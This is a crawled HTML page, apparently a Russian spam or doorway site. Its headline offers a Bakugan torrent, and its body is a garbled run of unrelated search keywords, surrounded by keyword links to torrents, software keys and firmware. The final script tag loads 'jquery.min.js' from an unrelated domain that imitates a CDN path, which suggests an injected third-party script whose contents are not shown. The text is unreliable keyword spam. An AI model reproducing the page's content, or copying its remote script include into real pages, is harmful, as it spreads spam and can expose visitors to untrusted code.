

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-bakugan-1-sezon-torrent-skachat.html
body_size: 2007
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бакуган 1 сезон торрент скачать - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бакуган 1 сезон торрент скачать</h2>
                            </header>
                            <p>hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-estradnye-skachat-pesni-dlya-podrostkov.html">Эстрадные скачать песни для подростков</a></li>
                                <li><a href="sp5tvf-skachat-igru-pro-ogrableniya.html">Скачать игру про ограбления</a></li>
                                <li><a href="sp5tvf-honda-akkord-belaya-s-chernoy-kryshey.html">Хонда аккорд белая с черной крышей</a></li>
                                <li><a href="sp5tvf-pritvornaya-lyubov-2-sezon-skachat-torrent.html">Притворная любовь 2 сезон скачать торрент</a></li>
                                <li><a href="sp5tvf-draki-vk.html">Драки вк</a></li>
                                <li><a href="sp5tvf-proshivka-na-huavey-p-7.html">Прошивка на хуавей п 7</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kino-neo-petrovskaya-taganrog-raspisanie.html">Кино нео петровская таганрог расписание</a></li>
                                            <li><a href="sp5tvf-med-prezentaciya-9-klass.html">Медь презентация 9 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-lepim-frukty-iz-plastilina-prezentaciya.html">Лепим фрукты из пластилина презентация</a></li>
                                            <li><a href="sp5tvf-gost-profili-polivinilhloridnye.html">Гост профили поливинилхлоридные</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-klyuchi-dlya-microsoft-flight-simulator-x.html">Ключи для microsoft flight simulator x</a></li>
                                            <li><a href="sp5tvf-film-nyryalschik-2000-skachat-torrent.html">Фильм ныряльщик 2000 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-sbornik-studiya-soyuz.html">Сборник студия союз</a></li>
                                            <li><a href="sp5tvf-skachat-pesnyu-pesnyu-besplatno.html">Скачать песню песню бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
